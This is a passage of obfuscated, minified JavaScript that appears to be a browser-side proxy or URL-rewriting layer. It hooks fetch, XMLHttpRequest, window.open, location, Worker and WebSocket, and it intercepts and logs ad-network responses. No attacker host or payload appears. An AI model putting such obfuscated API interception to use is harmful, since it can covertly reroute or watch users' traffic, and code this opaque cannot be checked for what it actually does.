NU=ig['A'][GJ(0x196)](N4)[GJ(0x179)][GJ(0x196)][GJ(0xc49)](Nb);return(0x0,i2['_'])(NU)?(0x0,i2['ks'])(NU):NU;})());if(this instanceof N4[GH(0x623)]&&GH(0xf76)===this[GH(0xa36)][GH(0x61c)]()&&Nb instanceof N4[GH(0x3b6)]){const NU=ig['A'][GH(0x196)](N4)[GH(0x1fb)][GH(0x196)][GH(0xc49)](Nb);ig['A'][GH(0x196)](N4)[GH(0x1fb)][GH(0x50c)][GH(0xc49)](Nb,(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':NU}));}return NC&&void 0x0===N4[NC]&&(N4[NC]=Nb),ig['A'][GH(0x196)](N4)[GH(0x9a2)][GH(0xc49)](this,Nb);}),Z7(N4,t8(0x9fa),t8(0x941),function(Nb){const GL=t8;for(var NC=arguments[GL(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];if(this instanceof N4[GL(0x623)]&&GL(0xf76)===this[GL(0xa36)][GL(0x61c)]()&&Nb instanceof N4[GL(0x3b6)]){const Nz=ig['A'][GL(0x196)](N4)[GL(0x1fb)][GL(0x196)][GL(0xc49)](Nb);return ig['A'][GL(0x196)](N4)[GL(0x1fb)][GL(0x50c)][GL(0xc49)](Nb,(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':Nz})),ig['A'][GL(0x196)](N4)[GL(0x513)][GL(0xc49)](this,Nb,...NU);}return ig['A'][GL(0x196)](N4)[GL(0x513)][GL(0xc49)](this,Nb,...NU);}),Z8(N4,t8(0x9fa),t8(0xd86),{'get':function(){const Gl=t8;for(var Nb=arguments[Gl(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][Gl(0x196)](N4)[Gl(0x1fb)][Gl(0x196)][Gl(0xc49)](this,...NC);return this instanceof N4[Gl(0x623)]&&Gl(0xf76)===this[Gl(0xa36)][Gl(0x61c)]()?(0x0,iM['sR'])(NR):NR;},'set':function(){const GM=t8;let Nb=arguments[GM(0x424)]<=0x0?void 0x0:arguments[0x0];return this instanceof N4[GM(0x623)]&&GM(0xf76)===this[GM(0xa36)][GM(0x61c)]()&&(Nb=(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':Nb})),ig['A'][GM(0x196)](N4)[GM(0x1fb)][GM(0x50c)][GM(0xc49)](this,Nb);}}),Z8(N4,t8(0x9fa),t8(0x7b5),{'get':function(){const GQ=t8;for(var Nb=arguments[GQ(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][GQ(0x196)](N4)[GQ(0x162)][GQ(0x196)][GQ(0x53e)](this,...NC);return(0x0,i3['EW'])(NR)?(0x0,i3['sH'])(NR)[GQ(0xa1e)]:NR;}}),Z8(N4,t8(0xb43),t8(0x467),{'get':function(){const GF=t8;for(var Nb=arguments[GF(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][GF(0x196)](N4)[GF(0x733)][GF(0x196)][GF(0xc49)](this,...NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[GF(0xa1e)]),NR;}});const N8=[t8(0xa27),t8(0xdf9),t8(0xebd),t8(0x6a4),t8(0x27b),t8(0xd4b),t8(0x22d),t8(0x4fb),t8(0x8de),t8(0x23d),t8(0x3d2),t8(0xeda),t8(0x8b7),t8(0xb6f)][t8(0xab9)](Nb=>'.'+Nb+'/');Z8(N4,t8(0x1077),t8(0x2e2),{'get':function(){const GT=t8;for(var Nb=arguments[GT(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][GT(0x196)](N4)[GT(0x264)][GT(0x196)][GT(0xc49)](this,...NC),Nz=ig['A'][GT(0x196)](N4)[GT(0x733)][GT(0x196)][GT(0xc49)](this,...NC);return(0x0,i3['EW'])(Nz)&&(Nz=(0x0,i3['sH'])(Nz)[GT(0xa1e)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[GT(0xe06)](Nz)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[GT(0xe06)](Nz)||N8[GT(0xc87)](NO=>Nz[GT(0xf8f)](NO))||Nz[GT(0xdf2)](GT(0xa42))>=0x0)&&(NR=0x0),NR;}}),Z8(N4,t8(0x1077),t8(0x9fb),{'get':function(){const GX=t8;for(var Nb=arguments[GX(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][GX(0x196)](N4)[GX(0x4a1)][GX(0x196)][GX(0xc49)](this,...NC),Nz=ig['A'][GX(0x196)](N4)[GX(0x733)][GX(0x196)][GX(0xc49)](this,...NC);return(0x0,i3['EW'])(Nz)&&(Nz=(0x0,i3['sH'])(Nz)[GX(0xa1e)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[GX(0xe06)](Nz)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[GX(0xe06)](Nz)||N8[GX(0xc87)](NO=>Nz[GX(0xf8f)](NO))||Nz[GX(0xdf2)](GX(0xa42))>=0x0)&&(NR=0x0),NR;}});const N9=[t8(0x628),t8(0x7fb),t8(0x53a),t8(0x2ba)];Z7(N4,t8(0xdd1),t8(0xe06),function(Nb){const Gx=t8;return!!iA(Nb,new URL(i0['A'][Gx(0x95f)])[Gx(0x2d6)])||ig['A'][Gx(0x196)](N4)[Gx(0x820)][Gx(0xc49)](this,Nb);},function(Nb){const Ga=t8;return Ga(0x94f)!==this[Ga(0xfc7)]&&Ga(0xddd)!==this[Ga(0xfc7)]&&!!N9[Ga(0xc87)](NC=>iA(this[Ga(0xfc7)],NC));}),Z7(N4,t8(0xdd1),t8(0x4c6),function(Nb){const GS=t8,NC=(0x0,i3['sH'])(Nb)[GS(0xa1e)];return ig['A'][GS(0x196)](N4)[GS(0xf8c)][GS(0xc49)](this,NC);},function(Nb){const Gy=t8;return!(Gy(0x64b)!=typeof Nb||!Nb[Gy(0x503)](Gy(0x9c4))&&!Nb[Gy(0x503)](Gy(0xf6c))||!(0x0,i3['EW'])(Nb));}),Z8(N4,t8(0xec2),t8(0xedf),{'get':function(){const GP=t8;for(var Nb=arguments[GP(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][GP(0x196)](N4)[GP(0xe02)][GP(0x196)][GP(0xc49)](this,...NC);return(0x0,i3['EW'])(NR)?(0x0,i3['sH'])(NR)[GP(0xa1e)]:NR;}}),Z7(N4,t8(0x106d),t8(0x6ed),function(Nb,NC){const Gc=t8,NU=Nb[Gc(0x18b)](),NR=((()=>{const Gm=Gc;if(NU[Gm(0x503)](Gm(0x9c4))||NU[Gm(0x503)](Gm(0xf6c)))return(0x0,i3['EW'])(NU)?NU:(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Gm(0xab0)],'endpoint':i0['A'][Gm(0x95f)]});{const Nz=ig['A'][Gm(0x196)](N4)[Gm(0x162)][Gm(0x196)][Gm(0x53e)](N4[Gm(0x440)]);return(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':i3['MN'][Gm(0xab0)],'baseUrl':Nz,'endpoint':i0['A'][Gm(0x95f)]});}})());return ig['A'][Gc(0x196)](N4)[Gc(0x88b)][Gc(0xc49)](this,NR,NC);}),Z7(N4,t8(0xda3),t8(0xe0b),function(Nb,NC){const Gk=t8;try{const NU=new N4[(Gk(0x718))](i0['A'][Gk(0x95f)])[Gk(0x2d6)];if(Gk(0xa2f)===Nb[Gk(0x18b)]()&&'\x0a'===NC&&this[Gk(0xed7)](NU)&&(0x0,i3['EW'])(N4[Gk(0x55b)][Gk(0x30d)])){const NR=new N4[(Gk(0x718))]((0x0,i3['sH'])(N4[Gk(0x55b)][Gk(0x30d)])[Gk(0xa1e)]);if((Gk(0xca9)===NR[Gk(0x2d6)]||Gk(0xf79)===NR[Gk(0x2d6)])&&NR[Gk(0x6db)][Gk(0x503)](Gk(0x858))&&NR[Gk(0x6db)][Gk(0xed7)](Gk(0x5b8))){const Nz=ig['A'][Gk(0x196)](N4)[Gk(0xdb2)][Gk(0xc49)](this,Nb,NC);return ig['A'][Gk(0x196)](N4)[Gk(0xdb2)][Gk(0xc49)](Nz,NU,NR[Gk(0x2d6)]);}}}catch(NO){return ig['A'][Gk(0x196)](N4)[Gk(0xdb2)][Gk(0xc49)](this,Nb,NC);}try{if((0x0,i3['EW'])(this)){const NY=(0x0,i3['sH'])(this)[Gk(0xa1e)];return ig['A'][Gk(0x196)](N4)[Gk(0xdb2)][Gk(0xc49)](NY,Nb,NC);}return ig['A'][Gk(0x196)](N4)[Gk(0xdb2)][Gk(0xc49)](this,Nb,NC);}catch(No){return ig['A'][Gk(0x196)](N4)[Gk(0xdb2)][Gk(0xc49)](this,Nb,NC);}},function(Nb,NC){const Gw=t8;try{if(Gw(0x64b)==typeof this&&(this[Gw(0x503)](Gw(0x9c4))||this[Gw(0x503)](Gw(0xf6c)))&&i3['ht'][Gw(0xc87)](NU=>iA(this,'/'[Gw(0x8f7)](NU,'/'))))return!0x0;if(Gw(0xa2f)===Nb[Gw(0x18b)]()&&'\x0a'===NC&&Gw(0x64b)==typeof this&&this[Gw(0xed7)](new N4[(Gw(0x718))](i0['A'][Gw(0x95f)])[Gw(0x2d6)]))return!0x0;}catch(NU){}return!0x1;},{'throwError':!0x1}),Z7(N4,t8(0x7a7),t8(0x5c3),async function(Nb,NC){const Gd=t8;let NU,NR,Nz;ZN(N4,Nb)?{protectedInput:NU,originalUrl:NR,additionalHeaders:Nz}=await ZC(N4,N3,Nb):{protectedInput:NU,originalUrl:NR,additionalHeaders:Nz}=ZA(N4,N3,Nb);for(var NO=arguments[Gd(0x424)],NY=new Array(NO>0x2?NO-0x2:0x0),No=0x2;No<NO;No++)NY[No-0x2]=arguments[No];if((N3[Gd(0x888)][Gd(0xed7)](Gd(0x7de))||N3[Gd(0x888)][Gd(0xed7)](Gd(0xeab)))&&(NR[Gd(0xf8f)](Gd(0x5c1))||NR[Gd(0xf8f)](Gd(0xaa0)))){const {wnd:Ng}=(function(){const GW=Gd;let Np=N4,Nh=document;for(;Np!==N4[GW(0x48b)];)try{Nh=Np[GW(0x9a8)][GW(0x440)],Np=Np[GW(0x9a8)][GW(0x9b5)];}catch(Ns){break;}return{'wnd':Np,'doc':Nh};}());if(N4!==Ng)return Ng[Gd(0x5c3)][Gd(0xc49)](Ng,NR,NC,...NY);}NC=ZU(NU,NC,Nz);const NK=Nn(NR);if(Gd(0x1028)===NK||Gd(0x45f)===NK){var ND;const Np=new URL(NR)[Gd(0x65c)][Gd(0x196)](Gd(0x586));!function(Nh,Ns,NV,NI,NG){const e0=Gd;ny(Nh,e0(0xe6b),(arguments[e0(0x424)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[e0(0x50c)](e0(0x169),Ns)[e0(0x50c)](e0(0x71f),NV)[e0(0x50c)](e0(0x7c3),NI)[e0(0x50c)](e0(0x1f4),NG[e0(0x18b)]()));}(N3,window[Gd(0xdfa)],null!==(ND=Gd(0x5cf)in N3?N3[Gd(0x5cf)]:Gd(0x6ba))&&void 0x0!==ND?ND:Gd(0x6ba),null!=Np?Np:'',Gd(0x45f)===NK);}const Nu=ig['A'][Gd(0x196)](N4)[Gd(0x484)][Gd(0xc49)](this,NU,NC,...NY);if(NK){const Nh=await Nu,Ns=await Nh[Gd(0x839)]()[Gd(0x520)]();return i7['A'][Gd(0x1035)](Gd(0x63d)[Gd(0x8f7)](NK,')'),NR,Ns),Nh;}return Nu;}),Z7(N4,t8(0x7a7),t8(0x6a7),function(Nb,NC){const e1=t8;if(ZN(N4,Nb))throw new TypeError(e1(0x65b));const {protectedInput:NU,additionalHeaders:NR}=ZA(N4,N3,Nb);NC=ZU(NU,NC,NR);for(var Nz=arguments[e1(0x424)],NO=new Array(Nz>0x2?Nz-0x2:0x0),NY=0x2;NY<Nz;NY++)NO[NY-0x2]=arguments[NY];return ig['A'][e1(0x196)](N4)[e1(0xb19)][e1(0xc49)](this,NU,NC,...NO);},null,{'throwError':!0x0}),Z8(N4,t8(0x7a7),t8(0x14b),{'get':function(){const e2=t8;for(var Nb,NC=arguments[e2(0x424)],NU=new Array(NC),NR=0x0;NR<NC;NR++)NU[NR]=arguments[NR];const Nz=ig['A'][e2(0x196)](N4)[e2(0x8fa)],NO=(null===(Nb=Nz[e2(0x196)])||void 0x0===Nb?void 0x0:Nb[e2(0xc49)](this,...NU))||Nz[e2(0x1031)];return new Proxy(NO,{'get':function(NY,No,NK){const e3=e2;let ND=NY[No];if(ND||e3(0x64b)!=typeof No||(ND=NY[(0x0,i2['md'])(No)]),!ND)return ND;if(e3(0xd8b)==typeof ND)return ig['A'][e3(0x196)](N4)[e3(0x782)][e3(0xc49)](ND[e3(0x943)])[e3(0xf8f)](e3(0x74a))?ND[e3(0x943)](NY):ND;if(!Z3(ND))return ND;if(ND&&ND[e3(0x7a7)]&&ND instanceof ND[e3(0x7a7)]&&ND[e3(0x66b)]){const Nu=ND[e3(0x66b)][e3(0x275)](e3(0xaf7));Nu&&e3(0xc62)!==Nu&&e3(0x6ea)!==Nu&&!Nu[e3(0x503)](e3(0x1b4))||(ND[e3(0x395)]||(ND[e3(0x395)]=!0x0,nh(ND[e3(0x9b5)]),nC(ND[e3(0x9b5)]),iL[e3(0x4e5)](ND[e3(0x9b5)])),Z0(ND[e3(0x9b5)]),Z1(N3,ND[e3(0x9b5)]));}return ND;}});}}),Z8(N4,t8(0x7a7),t8(0x467),{'get':function(){const e4=t8;for(var Nb=arguments[e4(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][e4(0x196)](N4)[e4(0x5b3)][e4(0x196)][e4(0xc49)](this,...NC);return(0x0,i2['_'])(NR)&&(NR=(0x0,i2['ks'])(NR)),NR;},'set':function(Nb){const e5=t8;(0x0,i2['_'])(Nb)||(Nb=(0x0,i2['md'])(Nb));for(var NC=arguments[e5(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][e5(0x196)](N4)[e5(0x5b3)][e5(0x50c)][e5(0xc49)](this,Nb,...NU);}}),t8(0xd5e)===N3[t8(0xcba)]&&Z8(N4,t8(0x5f0),t8(0x6dd),{'get':function(){const e6=t8;for(var Nb=arguments[e6(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];return ig['A'][e6(0x196)](N4)[e6(0xc09)][e6(0x196)][e6(0xc49)](this,...NC);},'set':function(Nb){const e7=t8;if(e7(0xd0f)===ig['A'][e7(0x196)](N4)[e7(0xea7)][e7(0x196)][e7(0xc49)](this)[e7(0x61c)]()){var NC;const NU=ia(N3,Nb);Nb=null!==(NC=null==NU?void 0x0:NU[e7(0x1040)])&&void 0x0!==NC?NC:'';}ig['A'][e7(0x196)](N4)[e7(0xc09)][e7(0x50c)][e7(0xc49)](this,Nb);}}),Z7(N4,t8(0x7a7),t8(0x957),function(Nb,NC,NU){const e8=t8;if(NU){const Nz=NU[e8(0xbd2)](',')[e8(0xab9)](NO=>{const e9=e8;if(NO[e9(0xf8f)](e9(0xbb8))){const NY=NO[e9(0xbd2)]('=')[0x1];return e9(0xbb8)[e9(0x8f7)](iw(N3,NY,ig['A'][e9(0x196)](N4)[e9(0x162)][e9(0x196)][e9(0x53e)](N4[e9(0x440)])));}return NO;});NU=Nz[e8(0x5e4)](',');}if([e8(0x6ea)][e8(0xf8f)](Nb)){const NO=ig['A'][e8(0x196)](N4)[e8(0xb91)][e8(0xc49)](this,Nb,NC,NU);return new Proxy(NO,{'get':function(NY,No){const ei=e8;return ei(0x55b)===No?new Proxy(NY[ei(0x55b)],{'set':function(NK,ND,Nu){const en=ei;if(en(0x30d)===ND){const Ng=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nu,'kind':i3['MN'][en(0x963)],'baseUrl':ig['A'][en(0x196)](N4)[en(0x162)][en(0x196)][en(0x53e)](N4[en(0x440)]),'endpoint':i0['A'][en(0x95f)]});return nD(N4,NO,Ng,NU),NK[ND]=Ng;}return NK[ND]=Nu;}}):NY[No];}});}var NR;if(Nb&&e8(0x64b)==typeof Nb&&(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][e8(0x963)],'baseUrl':ig['A'][e8(0x196)](N4)[e8(0x162)][e8(0x196)][e8(0x53e)](N4[e8(0x440)]),'endpoint':i0['A'][e8(0x95f)],'extra':{'sourceFrameOrigin':null===(NR=ZZ(N4))||void 0x0===NR?void 0x0:NR[e8(0x8cd)]}})),e8(0xd5e)===N3[e8(0xcba)])return ig['A'][e8(0x196)](N4)[e8(0xb91)][e8(0xc49)](this,Nb,NC,NU);{let NY=N4;for(;nR(NY,e8(0x6f7),e8(0xce7),{'url':Nb,'target':NC,'windowFeatures':NU,'name':N4[e8(0x467)]}),NY!==N4[e8(0x48b)];)NY=NY[e8(0x9a8)][e8(0x9b5)];return N4;}});const Ni={'gpt':t8(0xa7c),'gpt_limited':t8(0xfb3),'adsense':t8(0x36b),'aps':t8(0x789),'prebid_sovrn':t8(0x225),'prebid_sharethrough':t8(0x644),'prebid_yieldmo':t8(0xf41),'prebid_triplelift':t8(0x2e1),'prebid_minutemedia':t8(0x6b3),'prebid_kueezrtb':t8(0x78a),'prebid_vidazoo':t8(0xcbc),'prebid_adagio':t8(0xb1d),'prebid_onetag':t8(0x5f5),'prebid_criteo':t8(0x260),'prebid_appnexus':t8(0x69b),'prebid_adtelligent':t8(0x3e6),'prebid_rubicon':t8(0x14f),'prebid_smartadserver':t8(0x96e),'prebid_nextmillennium':t8(0xcdf),'prebid_trustedstack':t8(0xf9a),'prebid_orbidder':t8(0x173),'prebid_grid_criteo':t8(0x3dc),'prebid_visx':t8(0x7d7),'prebid_equativ':t8(0x47c),'prebid_pubmatic':t8(0x892),'prebid_yieldlab':t8(0x672)};function Nn(Nb){const eZ=t8;for(const NC in Ni)if(Ni[NC]&&Nb[eZ(0x503)](Ni[NC]))return NC;return'';}var NZ;Z7(N4,t8(0xf97),t8(0x957),function(Nb,NC){const eN=t8,NU=NC;let NR='';eN(0x64b)==typeof NC?(NR=Nn(NC),(0x0,i3['EW'])(NC)||(NC=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NC,'kind':i3['MN'][eN(0xab0)],'baseUrl':ig['A'][eN(0x196)](N4)[eN(0x162)][eN(0x196)][eN(0x53e)](N4[eN(0x440)]),'endpoint':i0['A'][eN(0x95f)]}))):NC instanceof N4[eN(0x718)]&&(NR=Nn(NC[eN(0x30d)]),(0x0,i3['EW'])(NC[eN(0x30d)])||((NC=new N4[(eN(0x718))](NC))[eN(0x30d)]=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NC[eN(0x30d)],'kind':i3['MN'][eN(0xab0)],'baseUrl':ig['A'][eN(0x196)](N4)[eN(0x162)][eN(0x196)][eN(0x53e)](N4[eN(0x440)]),'endpoint':i0['A'][eN(0x95f)]}))),NR&&ig['A'][eN(0x196)](N4)[eN(0xbf8)][eN(0xc49)](this,eN(0x995),()=>{const eA=eN;0x4===this[eA(0x2a4)]&&i7['A'][eA(0x1035)](eA(0x63d)[eA(0x8f7)](NR,')'),NU,this[eA(0x1ab)]);});for(var Nz=arguments[eN(0x424)],NO=new Array(Nz>0x2?Nz-0x2:0x0),NY=0x2;NY<Nz;NY++)NO[NY-0x2]=arguments[NY];return ig['A'][eN(0x196)](N4)[eN(0x7ef)][eN(0xc49)](this,Nb,NC,...NO);}),Z8(N4,t8(0xf97),t8(0x7ac),{'get':function(){const eb=t8;for(var Nb=arguments[eb(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][eb(0x196)](N4)[eb(0x894)][eb(0x196)][eb(0xc49)](this,...NC);return NR&&(0x0,i3['EW'])(NR)?(0x0,i3['sH'])(NR)[eb(0xa1e)]:NR;}}),Z7(N4,t8(0xf97),t8(0x1b0),function(){const eC=t8;for(var Nb=arguments[eC(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];return ig['A'][eC(0x196)](N4)[eC(0x351)][eC(0xc49)](this,...NC);}),Z6(N4,t8(0x4a3),function(Nb,NC,NU){const eU=t8,NR=NC&&NC[eU(0xf8f)](eU(0x67f))?(0x0,iM['oY'])({'protectUrlContext':N3,'value':NC}):NC;return new(ig['A'][eU(0x196)](N4))[(eU(0x4a3))](Nb,NR,NU);}),Z6(N4,t8(0xcad),function(Nb,NC){const eR=t8;return Nb?new(ig['A'][eR(0x196)](N4))[(eR(0xcad))]((0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][eR(0xf05)],'baseUrl':ig['A'][eR(0x196)](N4)[eR(0x162)][eR(0x196)][eR(0x53e)](N4[eR(0x440)]),'endpoint':i0['A'][eR(0x95f)]}),NC):new(ig['A'][eR(0x196)](N4))[(eR(0xcad))](Nb,NC);}),N4[t8(0xb46)]=Z5(N4,t8(0x9b5),t8(0x55b),{'get':function(Nb,NC){const ez=t8,NU=N4[ez(0x55b)][NC];if(ez(0x64b)==typeof NC&&[ez(0x30d),ez(0x577),ez(0x2d6),ez(0x8cd),ez(0xf2b),ez(0xf8e),ez(0xdbb),ez(0x5ee)][ez(0xf8f)](NC)){const NR=N4[ez(0x55b)][ez(0x30d)],Nz=new URL(NR);return new URL((0x0,i3['EW'])(NR)?(0x0,i3['sH'])(NR)[ez(0xa1e)]:NR)[NC]||Nz[NC];}return ez(0xa72)===NC?N4[ez(0x55b)][NC]:ez(0x18b)===NC?function(){const eO=ez,NO=N4[eO(0x55b)][eO(0x30d)];return(0x0,i3['EW'])(NO)?(0x0,i3['sH'])(NO)[eO(0xa1e)]:NO;}:ez(0xd8b)==typeof NU?NU[ez(0x943)](N4[ez(0x55b)]):NU;},'set':function(Nb,NC,NU){const eY=t8;return N4[eY(0x55b)][NC]=NU,!0x0;}}),N4[t8(0x440)][t8(0xb46)]=Z5(N4,t8(0x440),t8(0x55b),{'get':function(Nb,NC){const eo=t8,NU=N4[eo(0x440)][eo(0x55b)][NC];if(eo(0x64b)==typeof NC&&[eo(0x30d),eo(0x577),eo(0x2d6),eo(0x8cd),eo(0xf2b),eo(0xf8e),eo(0xdbb),eo(0x5ee)][eo(0xf8f)](NC)){const NR=N4[eo(0x440)][eo(0x55b)][eo(0x30d)];return new URL((0x0,i3['EW'])(NR)?(0x0,i3['sH'])(NR)[eo(0xa1e)]:NR)[NC];}return eo(0xa72)===NC?N4[eo(0x440)][eo(0x55b)][NC]:eo(0x18b)===NC?function(){const eK=eo,Nz=N4[eK(0x440)][eK(0x55b)][eK(0x30d)];return(0x0,i3['EW'])(Nz)?(0x0,i3['sH'])(Nz)[eK(0xa1e)]:Nz;}:eo(0xd8b)==typeof NU?NU[eo(0x943)](N4[eo(0x440)][eo(0x55b)]):NU;},'set':function(Nb,NC,NU){const eD=t8;return N4[eD(0x440)][eD(0x55b)][NC]=NU,!0x0;}}),N4[t8(0xb3a)]=Z5(N4,t8(0x9b5),t8(0x9a8),(NZ=N4,{'get':function(Nb,NC){const eu=t8;if(eu(0xb3a)===NC)return NZ[eu(0x9a8)][eu(0x9a8)]===NZ[eu(0x9a8)]?NZ[eu(0xb3a)]:NZ[eu(0x9a8)][eu(0x9a8)];if(eu(0xb46)===NC)return NZ[eu(0x9a8)][eu(0x55b)];const NU=NZ[eu(0x9a8)][NC];return eu(0xc3c)===NC?function(NR,Nz){const eg=eu;for(var NO=arguments[eg(0x424)],NY=new Array(NO>0x2?NO-0x2:0x0),No=0x2;No<NO;No++)NY[No-0x2]=arguments[No];return NZ[eg(0x9a8)][eg(0xc3c)](NR,'*',...NY);}:eu(0xd8b)==typeof NU&&NU[eu(0x943)][eu(0x18b)]()[eu(0xf8f)](eu(0x74a))?NU[eu(0x943)](NZ[eu(0x9a8)]):NU;},'set':function(Nb,NC,NU){const ep=t8;return NZ[ep(0x9a8)][NC]=NU,!0x0;}})),Object[t8(0xe1b)](N4)[t8(0x336)](Nb=>{const eh=t8;try{if(!Nb[eh(0x503)](eh(0x499))||!Nb[eh(0xed7)](eh(0x623)))return;const NC=[eh(0xce3),eh(0xae3)];for(const NU of NC){const NR=N4[eh(0x6e1)][eh(0xc23)](N4[Nb][eh(0xd75)],NU);NR&&N4[eh(0x6e1)][eh(0xa45)](N4[Nb][eh(0xd75)],NU,{'get':function(){const es=eh;for(var Nz=arguments[es(0x424)],NO=new Array(Nz),NY=0x0;NY<Nz;NY++)NO[NY]=arguments[NY];let No=NR[es(0x196)][es(0xc49)](this,...NO);return es(0x64b)==typeof No&&No[es(0x503)](es(0xed6))&&(No=No[es(0xc51)](0x3)),No;},'set':function(Nz){const eV=eh;eV(0x64b)!=typeof Nz&&eV(0x9f7)!=typeof Nz||(Nz=eV(0xed6)+Nz);const NO=NR[eV(0x196)][eV(0xc49)](this);for(var NY=arguments[eV(0x424)],No=new Array(NY>0x1?NY-0x1:0x0),NK=0x1;NK<NY;NK++)No[NK-0x1]=arguments[NK];return NO===Nz?Nz:NR[eV(0x50c)][eV(0xc49)](this,Nz,...No);}});}}catch(Nz){}});},Z5=function(N3,N4,N5,N6){const et=hZ;let N7=arguments[et(0x424)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return N3[N4]&&N3[N4][N5]?new Proxy({},{'get':function(N8,N9){const eI=et;try{for(var Ni=arguments[eI(0x424)],Nn=new Array(Ni>0x2?Ni-0x2:0x0),NZ=0x2;NZ<Ni;NZ++)Nn[NZ-0x2]=arguments[NZ];if(N6&&N6[eI(0x196)]&&Zi[eI(0xc49)](this,N3,N4,N5,N7,null,null))return N6[eI(0x196)][eI(0xc49)](N8,N8,N9,...Nn);{const NN=N3[N4][N5][N9];return eI(0xd8b)==typeof NN?NN[eI(0x943)](N3[N4][N5]):NN;}}catch(NA){i7['A'][eI(0x1035)](eI(0xdee)+N4+'.'+N5+'.'+N9[eI(0x18b)](),NA[eI(0xbfb)]);const Nb=N3[N4][N5][N9];return eI(0xd8b)==typeof Nb?Nb[eI(0x943)](N3[N4][N5]):Nb;}},'set':function(N8,N9,Ni){const eG=et;try{for(var Nn=arguments[eG(0x424)],NZ=new Array(Nn>0x3?Nn-0x3:0x0),NN=0x3;NN<Nn;NN++)NZ[NN-0x3]=arguments[NN];return N6&&N6[eG(0x50c)]&&Zi[eG(0xc49)](this,N3,N4,N5,N7,null,null)?N6[eG(0x50c)][eG(0xc49)](N8,N8,N9,Ni,...NZ):(N3[N4][N5][N9]=Ni,!0x0);}catch(NA){return i7['A'][eG(0x1035)](eG(0x75e)+N4+'.'+N5+'.'+N9[eG(0x18b)]()+'='+Ni[eG(0x18b)](),NA[eG(0xbfb)]),N3[N4][N5][N9]=Ni,!0x0;}}}):null;},Z6=function(N3,N4,N5){const ee=hZ;let N6=arguments[ee(0x424)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;N3[N4]&&N3[N4][ee(0xd75)]&&(N3[N4]=function(){const eB=ee;for(var N7=arguments[eB(0x424)],N8=new Array(N7),N9=0x0;N9<N7;N9++)N8[N9]=arguments[N9];try{return N5&&Zi[eB(0xc49)](this,N3,N4,eB(0x1001),N6,null,null,...N8)?N5[eB(0xc49)](this,...N8):new(ig['A'][eB(0x196)](N3))[N4](...N8);}catch(Ni){return i7['A'][eB(0x1035)](eB(0xda6)+N4+eB(0x98d),Ni[eB(0xbfb)],...N8),new(ig['A'][eB(0x196)](N3))[N4](...N8);}},Object[ee(0xa45)](N3[N4],ee(0x467),{'value':N4}),Object[ee(0xa45)](N3[N4],ee(0x232),{'value':!0x0}),N3[N4][ee(0xd75)]=ig['A'][ee(0x196)](N3)[N4+ee(0x3c0)]);},Z7=function(N3,N4,N5,N6){const ej=hZ;let N7=arguments[ej(0x424)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,N8=arguments[ej(0x424)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!ig['A'][ej(0x196)](N3)[N4+'_'+N5])return;const N9=ej(0x9b5)===N4[ej(0x61c)]()?N3:ej(0x440)===N4?N3[ej(0x440)]:ej(0xe6c)===N4?N3[ej(0xe6c)]:N3[N4][ej(0xd75)],Ni=function(){const eq=ej;for(var NZ=arguments[eq(0x424)],NN=new Array(NZ),NA=0x0;NA<NZ;NA++)NN[NA]=arguments[NA];try{return N6&&Zi[eq(0xc49)](this,N3,N4,N5,N7,null,null,...NN)?N6[eq(0xc49)](this,...NN):ig['A'][eq(0x196)](N3)[N4+'_'+N5][eq(0xc49)](this,...NN);}catch(Nb){if(N8[eq(0xe40)])throw Nb;return eq(0xe6c)!==N4&&i7['A'][eq(0x1035)](eq(0xda6)+N4+'.'+N5,Nb[eq(0xbfb)],...NN),ig['A'][eq(0x196)](N3)[N4+'_'+N5][eq(0xc49)](this,...NN);}};Object[ej(0xa45)](Ni,ej(0x467),{'value':N5}),Object[ej(0xa45)](Ni,ej(0x232),{'value':!0x0}),Object[ej(0xa45)](Ni,ej(0x18b),{'value':function(){const eE=ej;return ig['A'][eE(0x196)](N3)[N4+'_'+N5][eE(0x18b)]();}});const Nn=Object[ej(0xc23)](N9,N5);if(Nn){const NZ={...Nn,'value':Ni};delete NZ[ej(0x196)],delete 